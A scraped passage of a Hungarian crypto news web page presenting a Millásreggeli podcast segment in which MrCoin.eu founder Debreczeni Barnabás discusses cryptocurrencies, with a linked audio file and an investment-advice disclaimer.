.td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.kriptoworld.hu%2Fa-kriptopenzekrol-beszelt-debreczeni-barnabas-a-mrcoin-eu-alapitoja-a-penteki-millasreggeliben-2%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=A+kriptop%C3%A9nzekr%C5%91l+besz%C3%A9lt+Debreczeni+Barnab%C3%A1s%2C+a+MrCoin.eu+alap%C3%ADt%C3%B3ja+a+p%C3%A9nteki+Mill%C3%A1sreggeliben&url=https%3A%2F%2Fwww.kriptoworld.hu%2Fa-kriptopenzekrol-beszelt-debreczeni-barnabas-a-mrcoin-eu-alapitoja-a-penteki-millasreggeliben-2%2F&via=Kriptoworld" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_84" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_content tdi_85 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_85" >
<style>@media (max-width:767px){.tdi_85{margin-top:0px!important}}</style>
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_85,.tdi_85>p,.tdi_85 .tdb-block-inner>p,.wp-block-column>p{font-family:Poppins!important;font-size:16px!important;line-height:1.8!important;font-weight:400!important}.tdi_85 h1{font-family:Poppins!important}.tdi_85 h2{font-family:Poppins!important}.tdi_85 h3:not(.tds-locker-title){font-family:Poppins!important}.tdi_85 h4{font-family:Poppins!important}.tdi_85 h5{font-family:Poppins!important}.tdi_85 h6{font-family:Poppins!important}.tdi_85 li{font-family:Poppins!important;font-size:16px!important;font-weight:400!important}.tdi_85 li:before{margin-top:1px;line-height:16px!important}.tdi_85 .tdb-block-inner blockquote p{font-family:Poppins!important;font-weight:700!important;text-transform:none!important}.tdi_85 .wp-caption-text,.tdi_85 figcaption{font-family:Poppins!important}.tdi_85 .page-nav a,.tdi_85 .page-nav span,.tdi_85 .page-nav>div{font-family:Poppins!important}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_85,.tdi_85>p,.tdi_85 .tdb-block-inner>p,.wp-block-column>p{font-size:15px!important}.tdi_85 li{font-size:15px!important}.tdi_85 li:before{margin-top:1px;line-height:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_85,.tdi_85>p,.tdi_85 .tdb-block-inner>p,.wp-block-column>p{font-size:14px!important}.tdi_85 li{font-size:14px!important}.tdi_85 li:before{margin-top:1px;line-height:14px!important}}@media (max-width:767px){.tdi_85,.tdi_85>p,.tdi_85 .tdb-block-inner>p,.wp-block-column>p{font-size:14px!important}.tdi_85 li{font-size:14px!important}.tdi_85 li:before{margin-top:1px;line-height:14px!important}}</style><div class="tdb-block-inner td-fix-index"><p><span style="color: #000000;"><strong>A kriptopénz a téma a pénteki Millásreggeliben. Érdekes témák, neves személyek, színvonalas beszélgetések.</strong></span><span id="more-15650"></span><br />
Kriptopédia rovatban több érdekes hírt is hozott Debreczeni Barnabás, az online kriptobroker <a href="https://www.mrcoin.eu/?utm_source=kriptoworld.hu&amp;utm_medium=link&amp;utm_campaign=2019-07&amp;utm_term=podcast&amp;utm_content=homepage-link" target="_blank" rel="noopener noreferrer">MrCoin.eu </a>alapítója, a stúdióból jelentkezünk.</p>
<audio class="wp-audio-shortcode" id="audio-15650-1" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="https://www.kriptoworld.hu/wp-content/uploads/2019/09/MillasReggeli_20190927_0800-mp3cut.net1_.mp3?_=1" /><a href="https://www.kriptoworld.hu/wp-content/uploads/2019/09/MillasReggeli_20190927_0800-mp3cut.net1_.mp3">https://www.kriptoworld.hu/wp-content/uploads/2019/09/MillasReggeli_20190927_0800-mp3cut.net1_.mp3</a></audio>
<p><a href="https://www.mrcoin.eu/?utm_source=kriptoworld.hu&amp;utm_medium=banner&amp;utm_campaign=2019-07&amp;utm_term=podcast&amp;utm_content=mrcoin-on-coins-large-dark-blue-night" target="_blank" rel="noopener noreferrer"><img fetchpriority="high" decoding="async" class="aligncenter wp-image-10780 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20630'%3E%3C/svg%3E" alt="" width="1200" height="630" data-wp-editing="1" data-lazy-srcset="https://www.kriptoworld.hu/wp-content/uploads/2019/05/og-image-80740397c8a5ddfe2b3a3ee825df77eb-1.jpg 1200w, https://www.kriptoworld.hu/wp-content/uploads/2019/05/og-image-80740397c8a5ddfe2b3a3ee825df77eb-1-300x158.jpg 300w, https://www.kriptoworld.hu/wp-content/uploads/2019/05/og-image-80740397c8a5ddfe2b3a3ee825df77eb-1-1024x538.jpg 1024w, https://www.kriptoworld.hu/wp-content/uploads/2019/05/og-image-80740397c8a5ddfe2b3a3ee825df77eb-1-768x403.jpg 768w, https://www.kriptoworld.hu/wp-content/uploads/2019/05/og-image-80740397c8a5ddfe2b3a3ee825df77eb-1-150x79.jpg 150w, https://www.kriptoworld.hu/wp-content/uploads/2019/05/og-image-80740397c8a5ddfe2b3a3ee825df77eb-1-696x365.jpg 696w, https://www.kriptoworld.hu/wp-content/uploads/2019/05/og-image-80740397c8a5ddfe2b3a3ee825df77eb-1-1068x561.jpg 1068w" data-lazy-sizes="(max-width: 1200px) 100vw, 1200px" data-lazy-src="https://www.kriptoworld.hu/wp-content/uploads/2019/05/og-image-80740397c8a5ddfe2b3a3ee825df77eb-1.jpg" /><noscript><img fetchpriority="high" decoding="async" class="aligncenter wp-image-10780 size-full" src="https://www.kriptoworld.hu/wp-content/uploads/2019/05/og-image-80740397c8a5ddfe2b3a3ee825df77eb-1.jpg" alt="" width="1200" height="630" data-wp-editing="1" srcset="https://www.kriptoworld.hu/wp-content/uploads/2019/05/og-image-80740397c8a5ddfe2b3a3ee825df77eb-1.jpg 1200w, https://www.kriptoworld.hu/wp-content/uploads/2019/05/og-image-80740397c8a5ddfe2b3a3ee825df77eb-1-300x158.jpg 300w, https://www.kriptoworld.hu/wp-content/uploads/2019/05/og-image-80740397c8a5ddfe2b3a3ee825df77eb-1-1024x538.jpg 1024w, https://www.kriptoworld.hu/wp-content/uploads/2019/05/og-image-80740397c8a5ddfe2b3a3ee825df77eb-1-768x403.jpg 768w, https://www.kriptoworld.hu/wp-content/uploads/2019/05/og-image-80740397c8a5ddfe2b3a3ee825df77eb-1-150x79.jpg 150w, https://www.kriptoworld.hu/wp-content/uploads/2019/05/og-image-80740397c8a5ddfe2b3a3ee825df77eb-1-696x365.jpg 696w, https://www.kriptoworld.hu/wp-content/uploads/2019/05/og-image-80740397c8a5ddfe2b3a3ee825df77eb-1-1068x561.jpg 1068w" sizes="(max-width: 1200px) 100vw, 1200px" /></noscript></a><br />
Köszönjük a <a href="https://millasreggeli.hu/" target="_blank" rel="noopener noreferrer">Millásreggeli.hu</a> szerkesztőségének a engedélyét a megosztáshoz!</p>
<p><em>Forrás: <a href="https://millasreggeli.hu/podcast/kriptokat-fenyegeto-kvantumszamitogepek-es-joga/" target="_blank" rel="noopener noreferrer">millasreggeli.hu</a></em></p>
<p style="text-align: center;"><span class="title">SZERETNÉD MEGKAPNI LEGFRISSEBB HÍREINKET? IRATKOZZ FEL HÍRLEVELÜNKRE!</span></p>
  
  
  <div class="
    mailpoet_form_popup_overlay
      "></div>
  <div
    id="mailpoet_form_2"
    class="
      mailpoet_form
      mailpoet_form_shortcode
      mailpoet_form_position_
      mailpoet_form_animation_
    "
      >

    <style type="text/css">
     #mailpoet_form_2 .mailpoet_form {  }
#mailpoet_form_2 .mailpoet_column_with_background { padding: 10px; }
#mailpoet_form_2 .mailpoet_form_column:not(:first-child) { margin-left: 20px; }
#mailpoet_form_2 .mailpoet_paragraph { line-height: 20px; margin-bottom: 20px; }
#mailpoet_form_2 .mailpoet_segment_label, #mailpoet_form_2 .mailpoet_text_label, #mailpoet_form_2 .mailpoet_textarea_label, #mailpoet_form_2 .mailpoet_select_label, #mailpoet_form_2 .mailpoet_radio_label, #mailpoet_form_2 .mailpoet_checkbox_label, #mailpoet_form_2 .mailpoet_list_label, #mailpoet_form_2 .mailpoet_date_label { display: block; font-weight: normal; }
#mailpoet_form_2 .mailpoet_text, #mailpoet_form_2 .mailpoet_textarea, #mailpoet_form_2 .mailpoet_select, #mailpoet_form_2 .mailpoet_date_month, #mailpoet_form_2 .mailpoet_date_day, #mailpoet_form_2 .mailpoet_date_year, #mailpoet_form_2 .mailpoet_date { display: block; }
#mailpoet_form_2 .mailpoet_text, #mailpoet_form_2 .mailpoet_textarea { width: 200px; }
#mailpoet_form_2 .mailpoet_checkbox {  }
#mailpoet_form_2 .mailpoet_submit {  }
#mailpoet_form_2 .mailpoet_divider {  }
#mailpoet_form_2 .mailpoet_message {  }
#mailpoet_form_2 .mailpoet_form_loading { width: 30px; text-align: center; line-height: normal; }
#mailpoet_form_2 .mailpoet_form_loading > span { width: 5px; height: 5px; background-color: #5b5b5b; }#mailpoet_form_2{border-radius: 0px;text-align: left;}#mailpoet_form_2 form.mailpoet_form {padding: 20px;}#mailpoet_form_2{width: 100%;}#mailpoet_form_2 .mailpoet_message {margin: 0; padding: 0 20px;}#mailpoet_form_2 .mailpoet_paragraph.last {margin-bottom: 0} @media (max-width: 500px) {#mailpoet_form_2 {background-image: none;}} @media (min-width: 500px) {#mailpoet_form_2 .last .mailpoet_paragraph:last-child {margin-bottom: 0}}  @media (max-width: 500px) {#mailpoet_form_2 .mailpoet_form_column:last-child .mailpoet_paragraph:last-child {margin-bottom: 0}} 
    </style>

    <form
      target="_self"
      method="post"
      action="https://www.kriptoworld.hu/wp-admin/admin-post.php?action=mailpoet_subscription_form"
      class="mailpoet_form mailpoet_form_form mailpoet_form_shortcode"
      novalidate
      data-delay=""
      data-exit-intent-enabled=""
      data-font-family=""
      data-cookie-expiration-time=""
    >
      <input type="hidden" name="data[form_id]" value="2" />
      <input type="hidden" name="token" value="8c5a5778da" />
      <input type="hidden" name="api_version" value="v1" />
      <input type="hidden" name="endpoint" value="subscribers" />
      <input type="hidden" name="mailpoet_method" value="subscribe" />

      <label class="mailpoet_hp_email_label" style="display: none !important;">Please leave this field empty<input type="email" name="data[email]"/></label><div class="mailpoet_paragraph "><input type="text" autocomplete="given-name" class="mailpoet_text" id="form_first_name_2" name="data[form_field_YmIwZTEwOTNmZWY1X2ZpcnN0X25hbWU=]" title="Keresztnév" value="" style="width:100%;box-sizing:border-box;padding:5px;margin: 0 auto 0 0;" data-automation-id="form_first_name"  placeholder="Keresztnév" aria-label="Keresztnév" data-parsley-errors-container=".mailpoet_error_s9ta6" data-parsley-names='[&quot;Please specify a valid name.&quot;,&quot;Addresses in names are not permitted, please add your name instead.&quot;]'/><span class="mailpoet_error_s9ta6"></span></div>
<div class="mailpoet_paragraph "><input type="email" autocomplete="email" class="mailpoet_text" id="form_email_2" name="data[form_field_MGQ2OTNmOWJmMjE2X2VtYWls]" title="Email" value="" style="width:100%;box-sizing:border-box;padding:5px;margin: 0 auto 0 0;" data-automation-id="form_email"  placeholder="Email *" aria-label="Email *" data-parsley-errors-container=".mailpoet_error_1cqgb" data-parsley-required="true" required aria-required="true" data-parsley-minlength="6" data-parsley-maxlength="150" data-parsley-type-message="This value should be a valid email." data-parsley-required-message="This field is required."/><span class="mailpoet_error_1cqgb"></span></div>
<div class="mailpoet_recaptcha" data-sitekey="6LeKS50UAAAAAC1K1gn0R3jkbyD6fXBAmt6zLyeF" >
      <div class="mailpoet_recaptcha_container"></div>
      <noscript>
        <div>
          <div class="mailpoet_recaptcha_noscript_container">
            <div>
              <iframe src="https://www.google.com/recaptcha/api/fallback?k=6LeKS50UAAAAAC1K1gn0R3jkbyD6fXBAmt6zLyeF" frameborder="0" scrolling="no">
              </iframe>
            </div>
          </div>
          <div class="mailpoet_recaptcha_noscript_input">
            <textarea id="g-recaptcha-response" name="data[recaptcha]" class="g-recaptcha-response">
            </textarea>
          </div>
        </div>
      </noscript>
      <input class="mailpoet_recaptcha_field" type="hidden" name="recaptchaWidgetId">
    </div><div class="parsley-errors-list parsley-required mailpoet_error_recaptcha">This field is required.</div><div class="mailpoet_paragraph "><input type="submit" class="mailpoet_submit" value="Feliratkozás" data-automation-id="subscribe-submit-button" style="width:100%;box-sizing:border-box;padding:5px;margin: 0 auto 0 0;border-color:transparent;" /><span class="mailpoet_form_loading"><span class="mailpoet_bounce1"></span><span class="mailpoet_bounce2"></span><span class="mailpoet_bounce3"></span></span></div>

      <div class="mailpoet_message">
        <p class="mailpoet_validate_success"
                style="display:none;"
                >Kérjük erősítsd meg a feliratkozást az elküldött email alapján.
        </p>
        <p class="mailpoet_validate_error"
                style="display:none;"
                >        </p>
      </div>
    </form>

      </div>

  


<p style="text-align: center;"><br><em>Tájékoztatás: A kriptoworld.hu oldalon található információk és elemzések a szerzők magánvéleményét tükrözik. A jelen oldalon megjelenő írások, cikkek nem valósítanak meg a 2007. évi CXXXVIII. törvény (Bszt.) 4. § (2). bek 8. pontja szerinti befektetési elemzést és a 9. pont szerinti befektetési tanácsadást.</em>
<em>Bármely befektetési döntés meghozatala során az adott befektetés megfelelőségét csak az adott befektető személyére szabott vizsgálattal lehet megállapítani, melyre a jelen oldal nem vállalkozik és nem is alkalmas. Az egyes befektetési döntések előtt éppen ezért tájékozódjon részletesen és több forrásból, szükség esetén konzultáljon befektetési tanácsadóval!</em></p>
<p style="text-align: center;"><em>A cikkekben megjelenő esetleges hibákért téves információkból eredendő anyagi károkért a kriptoworld.hu felelősséget nem vállal.</em></p>
</div></div><div class="td_block_wrap tdb_single_tags tdi_88 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_88" >
<style>.tdi_88{margin-bottom:0px!important}</style>
<style>.tdb_single_tags{margin-bottom:2px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:600}.tdb_single_tags span,.tdb_single_tags a{font-size:11px}.tdb_single_tags span{text-transform:uppercase}.tdb_single_tags a:hover{background-color:var(--td_theme_color,#4db2ec);border-color:var(--td_theme_color,#4db2ec);color:#fff}.tdb_single_tags ul{display:inline-block;margin:0;list-style-type:none;font-size:0}.tdb_single_tags li{display:inline-block;margin-left:0}.tdi_88 span{margin-right:4px;padding:2px 8px 3px;color:#fff;background-color:#000000;font-family:Poppins!important;font-size:11px!important;font-weight:500!important}.tdi_88 a{margin-right:4px;padding:1px 7px 2px;border:1px solid #ededed;color:#111;font-family:Poppins!important;font-size:12px!important}.tdi_88 a:hover{background-color:#fbb03b;border-color:#fbb03b}@media (min-width:1019px) and (max-width:1140px){.tdi_88 a{border:1px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_88 a{border:1px solid #ededed}}@media (max-width:767px){.tdi_88 a{border:1px solid #ededed}}</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Tags</span></li><li><a href="https://www.kriptoworld.hu/tag/debreczeni-barnabas/">Debreczeni Barnabás</a></li><li><a href="https://www.kriptoworld.hu/tag/kriptopenz/">kriptopénz</a></li><li><a href="https://www.kriptoworld.hu/tag/millasreggeli-hu/">Millásreggeli.hu</a></li><li><a href="https://www.kriptoworld.hu/tag/mrcoin-eu/">mrcoin.eu</a></li></ul></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_90  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_90{margin-top:30px!important;margin-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_90{margin-top:25px!important;margin-bottom:15px!important}}</style></div><div class="td_block_wrap tdb_single_post_share tdi_91  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_91" >
<style>.tdi_91{margin-bottom:23px!important}@media (min-width:768px) and (max-width:1018px){.tdi_91{margin-bottom:18px!important}}</style>
<style>.tdi_91 .td-post-sharing,.tdi_91 .tdb-share-classic{text-align:center}.tdi_91 .td-post-sharing-visible{align-items:center}</style><div id="tdi_91" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.kriptoworld.hu%2Fa-kriptopenzekrol-beszelt-debreczeni-barnabas-a-mrcoin-eu-alapitoja-a-penteki-millasreggeliben-2%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=A+kriptop%C3%A9nzekr%C5%91l+besz%C3%A9lt+Debreczeni+Barnab%C3%A1s%2C+a+MrCoin.eu+alap%C3%ADt%C3%B3ja+a+p%C3%A9nteki+Mill%C3%A1sreggeliben&url=https%3A%2F%2Fwww.kriptoworld.hu%2Fa-kriptopenzekrol-beszelt-debreczeni-barnabas-a-mrcoin-eu-alapitoja-a-penteki-millasreggeliben-2%2F&via=Kriptoworld" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_91" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_93  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.tdi_93{margin-bottom:30px!important}@media (min-width:768px) and (max-width:1018px){.tdi_93{margin-bottom:25px!important}}</style></div><div class="td_block_wrap tdb_single_next_prev tdi_94 td-animation-stack td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_94" >
<style>.tdi_94{margin-bottom:40px!important}</style>
<style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_94 .td-module-container{display:flex;flex-direction:column}.tdi_94 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_94 .td-image-container{display:block;order:0}.ie10 .tdi_94 .next-prev-title,.ie11 .tdi_94 .next-prev-title{flex:auto}.tdi_94 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_94 .tdb-next-post a{font-family:Poppins!important;font-size:18px!important;font-weight:700!important}.tdi_94 .tdb-next-post span{font-family:Poppins!important;font-size:14px!important}@media (min-width:768px){.tdi_94 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_94 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_94 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_94 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_94 .tdb-next-post a{font-size:16px!important}.tdi_94 .tdb-next-post span{font-size:13px!important}@media (min-width:768px){.tdi_94 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_94 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_94 .tdb-next-post a{font-size:14px!important}.tdi_94 .tdb-next-post span{font-size:12px!important}@media (min-width:768px){.tdi_94 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Előző cikk</span><div class="td-module-container"><div class="next-prev-title"><a href="https://www.kriptoworld.hu/2014-ota-most-teljesitette-legrosszabb-negyedevet-a-bitcoin-arfolyama/">2014 óta most teljesítette legrosszabb negyedévét a bitcoin árfolyama</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Következő cikk</span><div class="td-module-container"><div class="next-prev-title"><a href="https://www.kriptoworld.hu/igy-lehet-a-bitcoin-a-vilagbeke-kulcsa/">Így lehet a bitcoin a világbéke kulcsa</a></div></div></div></div></div>

<script type="rocketlazyloadscript">

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_95 tdb-comm-layout1 td-pb-border-top td_block_template_11"  data-td-block-uid="tdi_95" >
<style>.td_block_template_11.widget>ul>li{margin-left:0!important}.td_block_template_11 .td-block-title{font-size:17px;font-weight:500;margin-top:2px;margin-bottom:24px;line-height:44px;padding:0;position:relative;text-align:left}.td_block_template_11 .td-block-title:before,.td_block_template_11 .td-block-title:after{content:'';width:100%;height:2px;position:absolute;left:0;background-color:var(--td_header_color,#f5f5f5)}.td_block_template_11 .td-block-title:after{bottom:100%}.td_block_template_11 .td-block-title:before{top:100%}.td_block_template_11 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_11 .td-subcat-filter{line-height:44px;display:table}.td_block_template_11 .td-subcat-dropdown{line-height:1;position:static}.td_block_template_11 .td-subcat-dropdown .td-subcat-more{margin-bottom:0!important}.td_block_template_11 .td-subcat-dropdown ul:after{height:2px!important}.td_block_template_11 .td-related-title a{margin-right:20px}@media (max-width:767px){.td_block_template_11 .td-related-title a{font-size:15px}}.td_block_template_11 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_95 .td-block-title:before,.tdi_95 .td-block-title:after{background-color:#fbb03b!important}@media (max-width:767px){.tdi_95{margin-bottom:40px!important}}</style>
<style>.tdb_single_comments input[type=text]{min-height:34px;height:auto}.tdb_single_comments .comments,.tdb_single_comments .comment-respond:last-child,.tdb_single_comments .form-submit{margin-bottom:0}.is-visually-hidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tdb-comm-layout3 form,.tdb-comm-layout5 form{display:flex;flex-wrap:wrap}.tdb-comm-layout3 .td-form-comment,.tdb-comm-layout5 .td-form-comment,.tdb-comm-layout3 .form-submit,.tdb-comm-layout5 .form-submit{flex:0 0 100%;order:1}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url{flex:0 0 32%}.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 49%}.tdb-comm-layout5 .td-form-url{flex:0 0 100%}.tdb-comm-leave_reply_top .comments{display:flex;flex-direction:column}.tdb-comm-leave_reply_top .td-comments-title{order:0;margin-bottom:14px}.tdb-comm-leave_reply_top .comment-respond .form-submit{order:1;margin-bottom:21px}.tdb-comm-leave_reply_top .comment-list{order:2}.tdb-comm-leave_reply_top .comment-pagination{order:3}.tdi_95 .comment-link{display:inline-block}.tdi_95 .comment{border-bottom-style:dashed}.tdi_95 .comment .children{border-top-style:dashed}.tdi_95 .comment-form .submit{background-color:#fbb03b;font-family:Poppins!important}.tdi_95 .comment-form .submit:hover{background-color:#000000}.tdi_95 .td-comments-title a,.tdi_95 .td-comments-title span{font-family:Poppins!important;font-size:20px!important;font-weight:600!important}.tdi_95 cite{font-family:Poppins!important;text-transform:capitalize!important}.tdi_95 .comment-link,.tdi_95 .comment-edit-link{font-family:Poppins!important}.tdi_95 .comment-content 